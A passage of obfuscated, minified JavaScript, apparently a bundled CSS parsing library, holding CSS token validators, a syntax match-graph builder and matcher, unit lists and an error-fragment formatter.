null===L||L[ON(0x736)]!==V?0x0:0x1;};}function Y(V){const Ob=OA;return null===V||V[Ob(0x736)]!==Q['Vy']||0x2d!==D(V[Ob(0x494)],0x0)||0x2d!==D(V[Ob(0x494)],0x1)?0x0:0x1;}function S(V){return V&&(V=new Set(V)),function(L,x,X){const a0=a2k;if(null===L||L[a0(0x736)]!==Q['fg'])return 0x0;const E=(0x0,Q['yQ'])(L[a0(0x494)],0x0);if(null!==V){const N=L[a0(0x494)][a0(0xeb5)]('\x5c',E),T0=-0x1!==N&&W(L[a0(0x494)],N)?L[a0(0x494)][a0(0xc08)](E,N):L[a0(0x494)][a0(0x74a)](E);if(!0x1===V[a0(0xe3a)](T0[a0(0x9d1)]()))return 0x0;}return G(X,L[a0(0x494)],E)?0x0:0x1;};}function q(V){const a1=OA;return a1(0xd1b)!=typeof V&&(V=function(){return 0x0;}),function(L,x,X){const a2=a1;return null!==L&&L[a2(0x736)]===Q['wN']&&0x0===Number(L[a2(0x494)])?0x1:V(L,x,X);};}const P={'ident-token':M(Q['Vy']),'function-token':M(Q['zt']),'at-keyword-token':M(Q['zu']),'hash-token':M(Q['Vw']),'string-token':M(Q['Qf']),'bad-string-token':M(Q['Fg']),'url-token':M(Q['s0']),'bad-url-token':M(Q['VY']),'delim-token':M(Q['_i']),'number-token':M(Q['wN']),'percentage-token':M(Q['Ne']),'dimension-token':M(Q['fg']),'whitespace-token':M(Q['M$']),'CDO-token':M(Q['lh']),'CDC-token':M(Q['zG']),'colon-token':M(Q['Qx']),'semicolon-token':M(Q['Qq']),'comma-token':M(Q['A9']),'[-token':M(Q['hk']),']-token':M(Q['Oh']),'(-token':M(Q['AJ']),')-token':M(Q['no']),'{-token':M(Q['X6']),'}-token':M(Q['Q0'])},B={'string':M(Q['Qf']),'ident':M(Q['Vy']),'percentage':j(function(V,L,x){const a3=OA;return null===V||V[a3(0x736)]!==Q['Ne']||G(x,V[a3(0x494)],V[a3(0x494)][a3(0xc6c)]-0x1)?0x0:0x1;}),'zero':q(),'number':j(function(V,L,x){const a4=OA;if(null===V)return 0x0;const X=(0x0,Q['yQ'])(V[a4(0x494)],0x0);return X===V[a4(0x494)][a4(0xc6c)]||W(V[a4(0x494)],X)?G(x,V[a4(0x494)],X)?0x0:0x1:0x0;}),'integer':j(function(V,L,x){const a5=OA;if(null===V||V[a5(0x736)]!==Q['wN'])return 0x0;let X=0x2b===D(V[a5(0x494)],0x0)||0x2d===D(V[a5(0x494)],0x0)?0x1:0x0;for(;X<V[a5(0x494)][a5(0xc6c)];X++)if(!(0x0,Q['yp'])(D(V[a5(0x494)],X)))return 0x0;return G(x,V[a5(0x494)],X)?0x0:0x1;}),'custom-ident':function(V){const a6=OA;if(null===V||V[a6(0x736)]!==Q['Vy'])return 0x0;const L=V[a6(0x494)][a6(0x9d1)]();return F(L,O['v'])||U(L,a6(0x5d9))?0x0:0x1;},'dashed-ident':Y,'custom-property-name':function(V){const a7=OA;return Y(V)?'--'===V[a7(0x494)]?0x0:0x1:0x0;},'hex-color':function(V){const a8=OA;if(null===V||V[a8(0x736)]!==Q['Vw'])return 0x0;const L=V[a8(0x494)][a8(0xc6c)];if(0x4!==L&&0x5!==L&&0x7!==L&&0x9!==L)return 0x0;for(let x=0x1;x<L;x++)if(!(0x0,Q['tB'])(D(V[a8(0x494)],x)))return 0x0;return 0x1;},'id-selector':function(V){const a9=OA;return null===V||V[a9(0x736)]!==Q['Vw']?0x0:(0x0,Q['o6'])(D(V[a9(0x494)],0x1),D(V[a9(0x494)],0x2),D(V[a9(0x494)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':K['A'],'declaration-value':function(V,L){const aT=OA;if(!V)return 0x0;let x=0x0,X=[],E=0x0;N:do{switch(V[aT(0x736)]){case Q['Fg']:case Q['VY']:break N;case Q['Q0']:case Q['no']:case Q['Oh']:if(V[aT(0x736)]!==x)break N;x=X[aT(0x288)]();break;case Q['Qq']:if(0x0===x)break N;break;case Q['_i']:if(0x0===x&&'!'===V[aT(0x494)])break N;break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:X[aT(0x777)](x),x=J[aT(0x9e2)](V[aT(0x736)]);}E++;}while(V=L(E));return E;},'any-value':function(V,L){const ak=OA;if(!V)return 0x0;let x=0x0,X=[],E=0x0;N:do{switch(V[ak(0x736)]){case Q['Fg']:case Q['VY']:break N;case Q['Q0']:case Q['no']:case Q['Oh']:if(V[ak(0x736)]!==x)break N;x=X[ak(0x288)]();break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:X[ak(0x777)](x),x=J[ak(0x9e2)](V[ak(0x736)]);}E++;}while(V=L(E));return E;}};function Z(V){const {angle:L,decibel:x,frequency:X,flex:E,length:N,resolution:T0,semitones:T1,time:T2}=V||{};return{'dimension':j(S(null)),'angle':j(S(L)),'decibel':j(S(x)),'frequency':j(S(X)),'flex':j(S(E)),'length':j(q(S(N))),'resolution':j(S(T0)),'semitones':j(S(T1)),'time':j(S(T2))};}function A(V){return{...P,...B,...Z(V)};}},0x2613:(w,R,I)=>{'use strict';const at=a2k;I['d'](R,{'$n':()=>z,'E_':()=>O,'gt':()=>j,'mX':()=>K});var C=I(0x7fd);const O={'type':at(0xa91)},z={'type':at(0x728)},K={'type':at(0xdc4)},Q=0x28,H=0x29;function y(M,Y,S){const ag=at;return Y===O&&S===z||M===O&&Y===O&&S===O?M:('If'===M[ag(0x736)]&&M[ag(0x3ce)]===z&&Y===O&&(Y=M[ag(0x3ed)],M=M[ag(0x86d)]),{'type':'If','match':M,'then':Y,'else':S});}function J(M){const ar=at;return M[ar(0xc6c)]>0x2&&M[ar(0xd69)](M[ar(0xc6c)]-0x2)===Q&&M[ar(0xd69)](M[ar(0xc6c)]-0x1)===H;}function D(M){const aw=at;return aw(0x7e0)===M[aw(0x736)]||aw(0x766)===M[aw(0x736)]||aw(0x322)===M[aw(0x736)]||aw(0x434)===M[aw(0x736)]&&J(M[aw(0xef5)]);}function U(M,Y='\x20',S=!0x1){const aR=at;return{'type':aR(0x6c1),'terms':M,'combinator':Y,'disallowEmpty':!0x1,'explicit':S};}function F(M,Y,S=new Set()){const aI=at;if(!S[aI(0xe3a)](M))switch(S[aI(0xce4)](M),M[aI(0x736)]){case'If':M[aI(0x86d)]=F(M[aI(0x86d)],Y,S),M[aI(0x3ed)]=F(M[aI(0x3ed)],Y,S),M[aI(0x3ce)]=F(M[aI(0x3ce)],Y,S);break;case aI(0x434):return Y[M[aI(0xef5)]]||M;}return M;}function W(M,Y,S){const aC=at;switch(M){case'\x20':{let q=O;for(let v=Y[aC(0xc6c)]-0x1;v>=0x0;v--)q=y(Y[v],q,z);return q;}case'|':{let P=z,B=null;for(let Z=Y[aC(0xc6c)]-0x1;Z>=0x0;Z--){let A=Y[Z];if(D(A)&&(null===B&&Z>0x0&&D(Y[Z-0x1])&&(B=Object[aC(0xfdf)](null),P=y({'type':aC(0x9d8),'map':B},O,P)),null!==B)){const V=(J(A[aC(0xef5)])?A[aC(0xef5)][aC(0x4bf)](0x0,-0x1):A[aC(0xef5)])[aC(0x9d1)]();if(V in B==0x0){B[V]=A;continue;}}B=null,P=y(A,O,P);}return P;}case'&&':{if(Y[aC(0xc6c)]>0x5)return{'type':aC(0x321),'terms':Y,'all':!0x0};let L=z;for(let x=Y[aC(0xc6c)]-0x1;x>=0x0;x--){const X=Y[x];let E;E=Y[aC(0xc6c)]>0x1?W(M,Y[aC(0xde0)](function(N){return N!==X;}),!0x1):O,L=y(X,E,L);}return L;}case'||':{if(Y[aC(0xc6c)]>0x5)return{'type':aC(0x321),'terms':Y,'all':!0x1};let N=S?O:z;for(let b=Y[aC(0xc6c)]-0x1;b>=0x0;b--){const T0=Y[b];let T1;T1=Y[aC(0xc6c)]>0x1?W(M,Y[aC(0xde0)](function(T2){return T2!==T0;}),!0x0):O,N=y(T0,T1,N);}return N;}}}function G(M){const ac=at;if(ac(0xd1b)==typeof M)return{'type':ac(0xcb9),'fn':M};switch(M[ac(0x736)]){case ac(0x6c1):{let Y=W(M[ac(0x3a7)],M[ac(0x3e9)][ac(0x22e)](G),!0x1);return M[ac(0x610)]&&(Y=y(Y,K,z)),Y;}case ac(0x8a1):return function(S){const aO=ac;let q=O,v=G(S[aO(0xd7b)]);if(0x0===S[aO(0xa9f)])v=y(v,K,z),q=y(v,null,z),q[aO(0x3ed)]=y(O,O,q),S[aO(0x885)]&&(q[aO(0x3ed)][aO(0x3ce)]=y({'type':aO(0x1050),'syntax':S},q,z));else{for(let P=S[aO(0xdd4)]||0x1;P<=S[aO(0xa9f)];P++)S[aO(0x885)]&&q!==O&&(q=y({'type':aO(0x1050),'syntax':S},q,z)),q=y(v,y(O,O,q),z);}if(0x0===S[aO(0xdd4)])q=y(O,O,q);else{for(let B=0x0;B<S[aO(0xdd4)]-0x1;B++)S[aO(0x885)]&&q!==O&&(q=y({'type':aO(0x1050),'syntax':S},q,z)),q=y(v,q,z);}return q;}(M);case ac(0x1d9):{const S=G(M[ac(0xd7b)]),q=G(U([U([{'type':ac(0x7e0),'name':ac(0x903)},{'type':ac(0x434),'name':ac(0xb93)}]),U([{'type':ac(0x434),'name':ac(0xb93)},U([{'type':ac(0x8a1),'comma':!0x1,'min':0x0,'max':0x0,'term':U([{'type':ac(0x7e0),'name':ac(0x868)},{'type':ac(0x434),'name':ac(0xb93)}])},{'type':ac(0x8a1),'comma':!0x1,'min':0x0,'max':0x0,'term':U([{'type':ac(0x7e0),'name':'or'},{'type':ac(0x434),'name':ac(0xb93)}])}],'|')])],'|')),v=G(U([{'type':ac(0x434),'name':ac(0x88b)},U([{'type':ac(0x7cd),'value':'('},{'type':ac(0x434),'name':ac(0x2c8)},{'type':ac(0x7cd),'value':')'}]),{'type':ac(0x434),'name':ac(0x8e7)}],'|'));return F(v,{'!term':S,'!self':q}),F(q,{'!boolean-group':v}),q;}case ac(0x434):case ac(0x6fa):return{'type':M[ac(0x736)],'name':M[ac(0xef5)],'syntax':M};case ac(0x7e0):return{'type':M[ac(0x736)],'name':M[ac(0xef5)][ac(0x9d1)](),'syntax':M};case ac(0x766):return{'type':M[ac(0x736)],'name':'@'+M[ac(0xef5)][ac(0x9d1)](),'syntax':M};case ac(0x322):return{'type':M[ac(0x736)],'name':M[ac(0xef5)][ac(0x9d1)]()+'(','syntax':M};case ac(0x42e):return 0x3===M[ac(0x494)][ac(0xc6c)]?{'type':ac(0x7cd),'value':M[ac(0x494)][ac(0x8a7)](0x1),'syntax':M}:{'type':M[ac(0x736)],'value':M[ac(0x494)][ac(0x74a)](0x1,M[ac(0x494)][ac(0xc6c)]-0x2)[ac(0x1055)](/\\'/g,'\x27'),'syntax':M};case ac(0x7cd):return{'type':M[ac(0x736)],'value':M[ac(0x494)],'syntax':M};case ac(0x1050):return{'type':M[ac(0x736)],'syntax':M};default:throw new Error(ac(0x5f7),M[ac(0x736)]);}}function j(M,Y){const aa=at;return aa(0xe91)==typeof M&&(M=(0x0,C['q'])(M)),{'type':aa(0x290),'match':G(M),'syntax':Y||null,'source':M};}},0x16e6:(w,R,I)=>{'use strict';const az=a2k;I['d'](R,{'wg':()=>S});var C=I(0x2613),O=I(0xb59);const {hasOwnProperty:z}=Object[az(0x6b8)],K=0x0,Q=0x1,H=0x2,J=0x3,D=az(0xa91),U=az(0x728),F=az(0x8d6),W=0x3a98;let G=0x0;function j(q,v){const ai=az;if(q[ai(0xc6c)]!==v[ai(0xc6c)])return!0x1;for(let P=0x0;P<q[ai(0xc6c)];P++){const B=v[ai(0xd69)](P);let Z=q[ai(0xd69)](P);if(Z>=0x41&&Z<=0x5a&&(Z|=0x20),Z!==B)return!0x1;}return!0x0;}function M(q){const aK=az;return null===q||q[aK(0x736)]===O['A9']||q[aK(0x736)]===O['zt']||q[aK(0x736)]===O['AJ']||q[aK(0x736)]===O['hk']||q[aK(0x736)]===O['X6']||function(v){const aQ=aK;return v[aQ(0x736)]===O['_i']&&'?'!==v[aQ(0x494)];}(q);}function Y(q){const aH=az;return null===q||q[aH(0x736)]===O['no']||q[aH(0x736)]===O['Oh']||q[aH(0x736)]===O['Q0']||q[aH(0x736)]===O['_i']&&'/'===q[aH(0x494)];}function S(q,P,B){const ao=az,Z=function(X,T0,T1){const aU=a2k;function T2(){const ay=a2k;do{TR++,Tw=TR<X[ay(0xc6c)]?X[TR]:null;}while(null!==Tw&&(Tw[ay(0x736)]===O['M$']||Tw[ay(0x736)]===O['Mw']));}function T3(Tc){const aJ=a2k,TO=TR+Tc;return TO<X[aJ(0xc6c)]?X[TO]:null;}function T4(Tc,TO){return{'nextState':Tc,'matchStack':TC,'syntaxStack':T9,'thenStack':TT,'tokenIndex':TR,'prev':TO};}function T5(Tc){TT={'nextState':Tc,'matchStack':TC,'syntaxStack':T9,'prev':TT};}function T6(Tc){Tk=T4(Tc,Tk);}function T7(){const aD=a2k;TC={'type':Q,'syntax':T0[aD(0x977)],'token':Tw,'prev':TC},T2(),Tt=null,TR>TI&&(TI=TR);}function T8(){const au=a2k;TC=TC[au(0x736)]===H?TC[au(0x70b)]:{'type':J,'syntax':T9[au(0x977)],'token':TC[au(0x5cd)],'prev':TC},T9=T9[au(0x70b)];}let T9=null,TT=null,Tk=null,Tt=null,Tg=0x0,Tr=null,Tw=null,TR=-0x1,TI=0x0,TC={'type':K,'syntax':null,'token':null,'prev':null};for(T2();null===Tr&&++Tg<W;)switch(T0[aU(0x736)]){case aU(0xa91):if(null===TT){if(null!==Tw&&(TR!==X[aU(0xc6c)]-0x1||'\x5c0'!==Tw[aU(0x494)]&&'\x5c9'!==Tw[aU(0x494)])){T0=C['$n'];break;}Tr=D;break;}if((T0=TT[aU(0xb09)])===C['mX']){if(TT[aU(0xb63)]===TC){T0=C['$n'];break;}T0=C['E_'];}for(;TT[aU(0x5af)]!==T9;)T8();TT=TT[aU(0x70b)];break;case aU(0x728):if(null!==Tt&&!0x1!==Tt)(null===Tk||TR>Tk[aU(0xabd)])&&(Tk=Tt,Tt=!0x1);else{if(null===Tk){Tr=U;break;}}T0=Tk[aU(0xb09)],TT=Tk[aU(0x5e2)],T9=Tk[aU(0x5af)],TC=Tk[aU(0xb63)],TR=Tk[aU(0xabd)],Tw=TR<X[aU(0xc6c)]?X[TR]:null,Tk=Tk[aU(0x70b)];break;case aU(0x290):T0=T0[aU(0x86d)];break;case'If':T0[aU(0x3ce)]!==C['$n']&&T6(T0[aU(0x3ce)]),T0[aU(0x3ed)]!==C['E_']&&T5(T0[aU(0x3ed)]),T0=T0[aU(0x86d)];break;case aU(0x321):T0={'type':aU(0xcd1),'syntax':T0,'index':0x0,'mask':0x0};break;case aU(0xcd1):{const Ta=T0[aU(0x977)][aU(0x3e9)];if(T0[aU(0xbc3)]===Ta[aU(0xc6c)]){if(0x0===T0[aU(0xcf1)]||T0[aU(0x977)][aU(0x8d5)]){T0=C['$n'];break;}T0=C['E_'];break;}if(T0[aU(0xcf1)]===(0x1<<Ta[aU(0xc6c)])-0x1){T0=C['E_'];break;}for(;T0[aU(0xbc3)]<Ta[aU(0xc6c)];T0[aU(0xbc3)]++){const Tz=0x1<<T0[aU(0xbc3)];if(!(T0[aU(0xcf1)]&Tz)){T6(T0),T5({'type':aU(0x1f5),'syntax':T0[aU(0x977)],'mask':T0[aU(0xcf1)]|Tz}),T0=Ta[T0[aU(0xbc3)]++];break;}}break;}case aU(0x1f5):T0={'type':aU(0xcd1),'syntax':T0[aU(0x977)],'index':0x0,'mask':T0[aU(0xcf1)]};break;case aU(0x9d8):if(null!==Tw){let Ti=Tw[aU(0x494)][aU(0x9d1)]();if(-0x1!==Ti[aU(0xeb5)]('\x5c')&&(Ti=Ti[aU(0x1055)](/\\[09].*$/,'')),z[aU(0xde3)](T0[aU(0x22e)],Ti)){T0=T0[aU(0x22e)][Ti];break;}}T0=C['$n'];break;case aU(0xcb9):{const TK=null!==T9?T9[aU(0x65f)]:null,TQ=TR+Math[aU(0x650)](T0['fn'](Tw,T3,TK));if(!isNaN(TQ)&&TQ>TR){for(;TR<TQ;)T7();T0=C['E_'];}else T0=C['$n'];break;}case aU(0x434):case aU(0x6fa):{const TH=aU(0x434)===T0[aU(0x736)]?aU(0x5df):aU(0xfe5),Ty=z[aU(0xde3)](T1,TH)?T1[TH][T0[aU(0xef5)]]:null;if(!Ty||!Ty[aU(0x86d)])throw new Error(aU(0x8f3)+(aU(0x434)===T0[aU(0x736)]?'<'+T0[aU(0xef5)]+'>':'<\x27'+T0[aU(0xef5)]+'\x27>'));if(!0x1!==Tt&&null!==Tw&&aU(0x434)===T0[aU(0x736)]&&(aU(0xcba)===T0[aU(0xef5)]&&Tw[aU(0x736)]===O['Vy']||aU(0xc6c)===T0[aU(0xef5)]&&'0'===Tw[aU(0x494)])){null===Tt&&(Tt=T4(T0,Tk)),T0=C['$n'];break;}T9={'syntax':T0[aU(0x977)],'opts':T0[aU(0x977)][aU(0x65f)]||null!==T9&&T9[aU(0x65f)]||null,'prev':T9},TC={'type':H,'syntax':T0[aU(0x977)],'token':TC[aU(0x5cd)],'prev':TC},T0=Ty[aU(0x711)]||Ty[aU(0x86d)];break;}case aU(0x7e0):{const TJ=T0[aU(0xef5)];if(null!==Tw){let TD=Tw[aU(0x494)];if(-0x1!==TD[aU(0xeb5)]('\x5c')&&(TD=TD[aU(0x1055)](/\\[09].*$/,'')),j(TD,TJ)){T7(),T0=C['E_'];break;}}T0=C['$n'];break;}case aU(0x766):case aU(0x322):if(null!==Tw&&j(Tw[aU(0x494)],T0[aU(0xef5)])){T7(),T0=C['E_'];break;}T0=C['$n'];break;case aU(0x7cd):if(null!==Tw&&Tw[aU(0x494)]===T0[aU(0x494)]){T7(),T0=C['E_'];break;}T0=C['$n'];break;case aU(0x1050):null!==Tw&&Tw[aU(0x736)]===O['A9']?M(TC[aU(0x5cd)])?T0=C['$n']:(T7(),T0=Y(Tw)?C['$n']:C['E_']):T0=M(TC[aU(0x5cd)])||Y(Tw)?C['E_']:C['$n'];break;case aU(0x42e):let Tc='',TO=TR;for(;TO<X[aU(0xc6c)]&&Tc[aU(0xc6c)]<T0[aU(0x494)][aU(0xc6c)];TO++)Tc+=X[TO][aU(0x494)];if(j(Tc,T0[aU(0x494)])){for(;TR<TO;)T7();T0=C['E_'];}else T0=C['$n'];break;default:throw new Error(aU(0x273)+T0[aU(0x736)]);}switch(G+=Tg,Tr){case null:console[aU(0x590)](aU(0x4c3)+W+aU(0x8f9)),Tr=F,TC=null;break;case D:for(;null!==T9;)T8();break;default:TC=null;}return{'tokens':X,'reason':Tr,'iterations':Tg,'match':TC,'longestMatch':TI};}(q,P,B||{});if(null===Z[ao(0x86d)])return Z;let A=Z[ao(0x86d)],V=Z[ao(0x86d)]={'syntax':P[ao(0x977)]||null,'match':[]};const L=[V];for(A=function(x){const aF=ao;let X=null,E=null,N=x;for(;null!==N;)E=N[aF(0x70b)],N[aF(0x70b)]=X,X=N,N=E;return X;}(A)[ao(0x70b)];null!==A;){switch(A[ao(0x736)]){case H:V[ao(0x86d)][ao(0x777)](V={'syntax':A[ao(0x977)],'match':[]}),L[ao(0x777)](V);break;case J:L[ao(0x288)](),V=L[L[ao(0xc6c)]-0x1];break;default:V[ao(0x86d)][ao(0x777)]({'syntax':A[ao(0x977)]||null,'token':A[ao(0x5cd)][ao(0x494)],'node':A[ao(0x5cd)][ao(0x230)]});}A=A[ao(0x70b)];}return Z;}},0x2507:(w,R,I)=>{'use strict';I['d'](R,{'A':()=>O});var C=I(0x11ac);const c={'decorator'(a){const z=[];let K=null;return{...a,'node'(Q){const aW=a2k,H=K;K=Q,a[aW(0x230)][aW(0xde3)](this,Q),K=H;},'emit'(Q,H,y){const ad=a2k;z[ad(0x777)]({'type':H,'value':Q,'node':y?null:K});},'result':()=>z};}};function O(a,z){const ap=a2k;return ap(0xe91)==typeof a?function(K){const aG=ap,Q=[];return(0x0,C['qw'])(K,(H,y,J)=>Q[aG(0x777)]({'type':H,'value':K[aG(0x4bf)](y,J),'node':null})),Q;}(a):z[ap(0xe60)](a,c);}},0x193f:(w,R,I)=>{'use strict';I['d'](R,{'V':()=>z});var C=I(0x1aa);function c(K){const af=a2k;return af(0x230)in K?K[af(0x230)]:c(K[af(0x86d)][0x0]);}function O(K){const ae=a2k;return ae(0x230)in K?K[ae(0x230)]:O(K[ae(0x86d)][K[ae(0x86d)][ae(0xc6c)]-0x1]);}function z(K,Q,H,y,J){const aj=a2k,D=[];return null!==H[aj(0xe53)]&&function u(U){const aM=aj;if(null!==U[aM(0x977)]&&U[aM(0x977)][aM(0x736)]===y&&U[aM(0x977)][aM(0xef5)]===J){const F=c(U),W=O(U);K[aM(0x977)][aM(0xfc6)](Q,function(d,p,G){const aY=aM;if(d===F){const f=new C['B']();do{if(f[aY(0x1cf)](p[aY(0xa14)]),p[aY(0xa14)]===W)break;p=p[aY(0xb61)];}while(null!==p);D[aY(0x777)]({'parent':G,'nodes':f});}});}Array[aM(0x69b)](U[aM(0x86d)])&&U[aM(0x86d)][aM(0x891)](u);}(H[aj(0xe53)]),D;}},0x2342:(w,R,I)=>{'use strict';const aS=a2k;I['d'](R,{'y':()=>J});var C=I(0x1aa);const {hasOwnProperty:O}=Object[aS(0x6b8)];function z(D){const aq=aS;return aq(0x822)==typeof D&&isFinite(D)&&Math[aq(0x650)](D)===D&&D>=0x0;}function K(D){const av=aS;return Boolean(D)&&z(D[av(0xbf7)])&&z(D[av(0xda3)])&&z(D[av(0x4df)]);}function Q(D,U){return function(F,W){const aP=a2k;if(!F||F[aP(0x9d3)]!==Object)return W(F,aP(0xf09));for(let d in F){let p=!0x0;if(!0x1!==O[aP(0xde3)](F,d)){if(aP(0x736)===d)F[aP(0x736)]!==D&&W(F,aP(0xb54)+F[aP(0x736)]+aP(0xb77)+D+'`');else{if(aP(0xcfa)===d){if(null===F[aP(0xcfa)])continue;if(F[aP(0xcfa)]&&F[aP(0xcfa)][aP(0x9d3)]===Object){if(aP(0xe91)!=typeof F[aP(0xcfa)][aP(0x884)])d+=aP(0xab7);else{if(K(F[aP(0xcfa)][aP(0x1d6)])){if(K(F[aP(0xcfa)][aP(0xdb8)]))continue;d+=aP(0x8df);}else d+=aP(0xe10);}}p=!0x1;}else{if(U[aP(0x651)](d)){p=!0x1;for(let G=0x0;!p&&G<U[d][aP(0xc6c)];G++){const f=U[d][G];switch(f){case String:p=aP(0xe91)==typeof F[d];break;case Boolean:p=aP(0xee9)==typeof F[d];break;case null:p=null===F[d];break;default:aP(0xe91)==typeof f?p=F[d]&&F[d][aP(0x736)]===f:Array[aP(0x69b)](f)&&(p=F[d]instanceof C['B']);}}}else W(F,aP(0xf85)+d+aP(0xe70)+D+aP(0xa3b));}}p||W(F,aP(0xd04)+D+'.'+d+'`');}}for(const j in U)O[aP(0xde3)](U,j)&&!0x1===O[aP(0xde3)](F,j)&&W(F,aP(0x29a)+D+'.'+j+aP(0xbeb));};}function H(D,U){const ah=aS,F=[];for(let W=0x0;W<D[ah(0xc6c)];W++){const d=D[W];if(d===String||d===Boolean)F[ah(0x777)](d[ah(0xef5)][ah(0x9d1)]());else{if(null===d)F[ah(0x777)](ah(0xc33));else{if(ah(0xe91)==typeof d)F[ah(0x777)](d);else{if(!Array[ah(0x69b)](d))throw new Error(ah(0x6ec)+d+ah(0xeac)+U+ah(0xde6));F[ah(0x777)](ah(0xe7c)+(H(d,U)||ah(0xc71))+'>');}}}}return F[ah(0x22f)](ah(0x6d8));}function y(D,U){const al=aS,F=U[al(0xf1b)],W={'type':String,'loc':!0x0},d={'type':'\x22'+D+'\x22'};for(const p in F){if(!0x1===O[al(0xde3)](F,p))continue;const G=W[p]=Array[al(0x69b)](F[p])?F[p][al(0x4bf)]():[F[p]];d[p]=H(G,D+'.'+p);}return{'docs':d,'check':Q(D,W)};}function J(D){const aB=aS,U={};if(D[aB(0x230)]){for(const F in D[aB(0x230)])if(O[aB(0xde3)](D[aB(0x230)],F)){const W=D[aB(0x230)][F];if(!W[aB(0xf1b)])throw new Error(aB(0x8f0)+F+aB(0xd7c));U[F]=y(F,W);}}return U;}},0x11e:(w,R,I)=>{'use strict';function C(Q){const aZ=a2k;function H(J){const as=a2k;return null!==J&&(as(0x434)===J[as(0x736)]||as(0x6fa)===J[as(0x736)]||as(0x7e0)===J[as(0x736)]);}let y=null;return null!==this[aZ(0xe53)]&&function J(D){const aA=aZ;if(Array[aA(0x69b)](D[aA(0x86d)])){for(let u=0x0;u<D[aA(0x86d)][aA(0xc6c)];u++)if(J(D[aA(0x86d)][u]))return H(D[aA(0x977)])&&y[aA(0xefc)](D[aA(0x977)]),!0x0;}else{if(D[aA(0x230)]===Q)return y=H(D[aA(0x977)])?[D[aA(0x977)]]:[],!0x0;}return!0x1;}(this[aZ(0xe53)]),y;}function c(Q,H){const aV=a2k;return K(this,Q,y=>aV(0x434)===y[aV(0x736)]&&y[aV(0xef5)]===H);}function O(Q,H){const aL=a2k;return K(this,Q,y=>aL(0x6fa)===y[aL(0x736)]&&y[aL(0xef5)]===H);}function z(Q){const ax=a2k;return K(this,Q,H=>ax(0x7e0)===H[ax(0x736)]);}function K(Q,H,y){const an=a2k,J=C[an(0xde3)](Q,H);return null!==J&&J[an(0x3c0)](y);}I['r'](R),I['d'](R,{'getTrace':()=>C,'isKeyword':()=>z,'isProperty':()=>O,'isType':()=>c});},0xec0:(w,R,I)=>{'use strict';const aX=a2k;I['r'](R),I['d'](R,{'angle':()=>O,'decibel':()=>y,'flex':()=>H,'frequency':()=>K,'length':()=>C,'resolution':()=>Q,'semitones':()=>J,'time':()=>z});const C=['cm','mm','q','in','pt','pc','px','em',aX(0x38c),'ex',aX(0xfc2),aX(0xaa7),aX(0x9b7),'ch',aX(0x6b7),'ic',aX(0xd4d),'lh',aX(0x857),'vw',aX(0x88a),aX(0x473),aX(0x4dc),'vh',aX(0x293),aX(0xc61),aX(0x4c5),'vi',aX(0x2d3),aX(0x343),aX(0xafc),'vb',aX(0x7fc),aX(0xe20),aX(0xdae),aX(0xea0),aX(0x9af),aX(0x760),aX(0x4f4),aX(0x739),aX(0x98c),aX(0x46c),aX(0x433),aX(0xe63),aX(0x83b),aX(0x47e),aX(0xd8a),aX(0x989),aX(0x837)],O=[aX(0x66d),aX(0x88f),aX(0x379),aX(0x858)],z=['s','ms'],K=['hz',aX(0xca8)],Q=[aX(0x678),aX(0xae0),aX(0x928),'x'],H=['fr'],y=['db'],J=['st'];},0x23a3:(w,R,I)=>{'use strict';const aE=a2k;I['d'](R,{'u':()=>Q});var C=I(0x192b);const c=0x64,O=0x3c,z=aE(0xc2b);function K({source:H,line:y,column:J,baseLine:D,baseColumn:U},F){const aN=aE;function W(S,q){const am=a2k;return G[am(0x4bf)](S,q)[am(0x22e)]((v,P)=>String(S+P+0x1)[am(0x768)](M)+'\x20|'+v)[am(0x22f)]('\x0a');}const G=('\x0a'[aN(0xdb2)](Math[aN(0xa9f)](D-0x1,0x0))+'\x20'[aN(0xdb2)](Math[aN(0xa9f)](U-0x1,0x0))+H)[aN(0x764)](/\r\n?|\n|\f/),f=Math[aN(0xa9f)](0x1,y-F)-0x1,j=Math[aN(0xdd4)](y+F,G[aN(0xc6c)]+0x1),M=Math[aN(0xa9f)](0x4,String(j)[aN(0xc6c)])+0x1;let Y=0x0;(J+=(z[aN(0xc6c)]-0x1)*(G[y-0x1][aN(0x74a)](0x0,J-0x1)[aN(0x86d)](/\t/g)||[])[aN(0xc6c)])>c&&(Y=J-O+0x3,J=O-0x2);for(let S=f;S<=j;S++)S>=0x0&&S<G[aN(0xc6c)]&&(G[S]=G[S][aN(0x1055)](/\t/g,z),G[S]=(Y>0x0&&G[S][aN(0xc6c)]>Y?'…':'')+G[S][aN(0x74a)](Y,c-0x2)+(G[S][aN(0xc6c)]>Y+c-0x1?'…':''));return[W(f,y),new Array(J+M+0x2)[aN(0x22f)]('-')+'^',W(y,j)][aN(0xde0)](Boolean)[aN(0x22f)]('\x0a')[aN(0x1055)](/^(\s+\d+\s+\|\n)+/,'')[aN(0x1055)](/\n(\s+\d+\s+\|)+$/,'');}function Q(H,y,J,D,u,U=0x1,F=0x1){const ab=aE;return Object[ab(0x643)]((0x0,C['a'])(ab(0xbe2),H),{'source':y,'offset':J,'line':D,'column':u,'sourceFragment':W=>K({'source':y,'line':D,'column':u,'baseLine':U,'baseColumn':F},isNaN(W)?0x0:W),get 'formattedMessage'(){const z0=ab;return z0(0xbc4)+H+'\x0a'+K({'source':y,'line':D,'column':u,'baseLine':U,'baseColumn':F},0x2);}});}},0x1766:(w,R,I)=>{'use strict';I['d'](R,{'C':()=>G});var C=I(0x1aa),O=I(0x23a3),z=I(0x11ac),K=I(0x245f);const Q=()=>{},H=0x21,y=0x23,J=0x3b,D=0x7b,U=0x0;function F(f){return function(){return this[f]();};}function W(f){const z1=a2k,j=Object[z1(0xfdf)](null);for(const M of Object[z1(0xd6e)](f)){const Y=f[M],S=Y[z1(0x4aa)]||Y;S&&(j[M]=S);}return j;}function G(j){const z2=a2k;let M='',Y=z2(0x5ca),S=!0x1,q=Q,v=!0x1;const P=new z['A1'](),B=Object[z2(0x643)](new z['eV'](),function(Z){const z3=z2,A={'context':Object[z3(0xfdf)](null),'features':Object[z3(0x643)](Object[z3(0xfdf)](null),Z[z3(0x5f2)]),'scope':Object[z3(0x643)](Object[z3(0xfdf)](null),Z[z3(0x395)]),'atrule':W(Z[z3(0xea7)]),'pseudo':W(Z[z3(0xbde)]),'node':W(Z[z3(0x230)])};for(const [V,L]of Object[z3(0x82a)](Z[z3(0x5b6)]))switch(typeof L){case z3(0xd1b):A[z3(0x70d)][V]=L;break;case 